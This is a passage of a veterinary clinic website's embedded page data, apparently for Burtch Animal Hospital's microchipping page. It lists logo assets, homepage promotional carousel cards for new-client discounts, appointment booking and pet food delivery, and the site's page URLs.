Practice","siteId":1223,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["7049"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"mNI6GshbMirAEQxSt0BLw"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/mNI6GshbMirAEQxSt0BLw/697da3e984777543f9a9ebd02e081777/Favicon_-_Burtch_1223.png"},"logoDark":{"__typename":"Asset","title":"Burtch Animal Hospital-FooterLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/7cm0MxyAeBFLoCXx3SXL2u/be4001d5d0bec14049d2a35a299a507b/Burtch_Logo_-_White_Transparent.png","contentType":"image/png","width":500},"logoLight":{"__typename":"Asset","title":"Burtch Animal Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/2ogQjS3D341zrnk5YD85VC/ca81cdafcb1cc48c1fad022c56a5bd57/Burtch_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202301121913107061WC7L.png","contentType":"image/png","width":500},"reCaptchaKey":null,"audioEyeHash":"db25d3ff62fe4420931308b2414bb74e","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Burtch Animal Hospital 1223 - Homepage","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6gWlb8IoyCFxn5sw6Nk8xq"},"categoryTitle":null,"headline":"New Client Special - $25 off your first visit* ","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4M4p4fR9LKdLELKCndYfCI"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Please mention this offer when booking your appointment","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"italic"}],"value":"*Offer is limited to one visit per new client and cannot be combined with any other offers.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4wPQ7ETn0EGvb7fIBAS82k"},"name":"IMAGE CONTAINER  - MASTER-EE - NEW CLIENTS SPECIAL - book appointment - woman with dog","title":null,"altText":"woman with dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER-EE - NEW CLIENTS SPECIAL - book appointment - woman with dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/ozcCY46D9mMoZjQigWCmk/476b30dd9d3e979584606104a8c9f0aa/web_graphic_new_client_overlay_4-01__1_.png","size":1449435,"width":3328,"height":1180,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE MOBILE - MASTER-EE - NEW CLIENTS SPECIAL - book appointment - woman with dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/2NOkxZn6kEXywYCxjufKNl/b509de8c56168ca981cb0b167d10edb4/IMAGE_-_HERO_CARD_MOBILE_-_Woman_and_a_dog_smiling__1_.jpg","size":85489,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2EIMqAwtNLkCPewzMzMU8V"},"categoryTitle":null,"headline":"Appointments are Available!","subHeadline":null,"textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"1YYx17Qp8fVFQ0ezdnrQWR"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Call or click to book an appointment today.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1knW8NDqgwuDFvyW63Aj8G"},"name":"IMAGE CONTAINER - NVA - MASTER - OUTDOORS - HERO CARD - Little B\u0026W Dog In Car","title":null,"altText":"Little black and white dog in car with tongue out","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD - OUTDOORS - Little B\u0026W Dog In Car","url":"https://images.ctfassets.net/rt5zmd3ipxai/21MLpA0CH3S6evc1lYjskk/f8293c72834ce0ada46d9db4c09879a1/Hero_Card_-_Stuebner_Vet_-_Back_Up_-_B_W_Car_Ride.jpg","size":203919,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - HERO CARD MOBILE - OUTDOORS - Little B\u0026W Dog In Car","url":"https://images.ctfassets.net/rt5zmd3ipxai/3JzS5t281xtTAZzKCResOm/fb107af8af9314606758030ae3d911af/Hero_Card_Mobile_-_Stuebner_Vet_-_Back_Up_-_B_W_Car_Ride.jpg","size":203204,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"1Rrh6yKdFQTxRD5Jv71fhg"},"categoryTitle":null,"headline":"Home-Delivered Pet Food + Free Shipping Over $100 ","subHeadline":"Shop Our VetStore Today!","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7D3YZIthI1mWFXfIjazvfs"},"dataAnalyticsValue":null,"label":"Online Store","ariaLabel":null,"url":"https://www.myvetstore.ca/burtchah","hyperlinkType":"URL","title":"LINK - Burtch Animal Hospital 1223 - MY VETSTORE","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Get your pet's favorite food and supplies delivered straight to your door! Enjoy free shipping on all orders over $100 when you shop our VetStore online.","marks":[],"data":{}}]}]}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"dXBfIbhroUUcvOMZKEzt0"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - dog - man -food","title":null,"altText":"dog eating food from bowl","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Man-Food","url":"https://images.ctfassets.net/rt5zmd3ipxai/29FskuB1Zzkp2MIdoM2EbV/a9e87c32d72c5df07fa45ecfe7e2a5ae/NVA-Home-Dog-Man-Food.jpeg","size":2908502,"width":5125,"height":3417,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/payment-options","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/anesthesia-consent-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/lifelearn-library","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":false,"yextDivision":"434959","yextLocationCountry":"ca","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/1hFDLS731ArZkbyzUTQqzl","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/2ZpHIxYNNLywTU6Eo5lt0J"},"__N_SSG":true},"page":"/[[...slug]]","query":{"slug":["services","microchipping"]},"buildId":"HOyP-iM2rp9DUSdMUI2o8","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.02625722263596364"></script></body></html>